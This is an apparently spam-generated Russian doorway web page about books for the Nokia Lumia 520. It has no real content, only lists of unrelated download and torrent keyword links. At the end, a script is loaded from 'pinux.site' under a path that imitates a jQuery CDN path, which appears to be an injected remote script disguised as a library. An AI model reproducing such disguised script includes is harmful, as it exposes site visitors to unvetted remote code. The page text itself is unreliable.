

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-knigi-na-nokia-lyumiya-520.html
body_size: 1789
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги на нокиа люмия 520 - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги на нокиа люмия 520</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-dubrovka-raspisanie-avtobusov.html">Дубровка расписание автобусов</a></li>
                                <li><a href="gcm-skachat-atele-zhurnal.html">Скачать ателье журнал</a></li>
                                <li><a href="gcm-film-podryvnik.html">Фильм подрывник</a></li>
                                <li><a href="gcm-tekst-pesni-lish-druzya.html">Текст песни лишь друзья</a></li>
                                <li><a href="gcm-shablony-marshrutnyh-listov.html">Шаблоны маршрутных листов</a></li>
                                <li><a href="gcm-kniga-l-voronkovoy-devochka-iz-goroda.html">Книга л воронковой девочка из города</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-raspisanie-trolleybusov-v-cherkassah.html">Расписание троллейбусов в черкассах</a></li>
                                            <li><a href="gcm-knigi-dnd.html">Книги днд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-drayvery-dlya-diskovodov.html">Драйверы для дисководов</a></li>
                                            <li><a href="gcm-skachat-perfokarty-dlya-vyazalnyh-mashin-silver.html">Скачать перфокарты для вязальных машин сильвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-glumov-viktor-vse-knigi-skachat-besplatno.html">Глумов виктор все книги скачать бесплатно</a></li>
                                            <li><a href="gcm-skachat-malifisenta-film-torrent.html">Скачать малифисента фильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-evrika-v-domodedovo-raspisanie-zanyatiy.html">Эврика в домодедово расписание занятий</a></li>
                                            <li><a href="gcm-prilozhenie-v-kontakte-v-okope.html">Приложение в контакте в окопе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
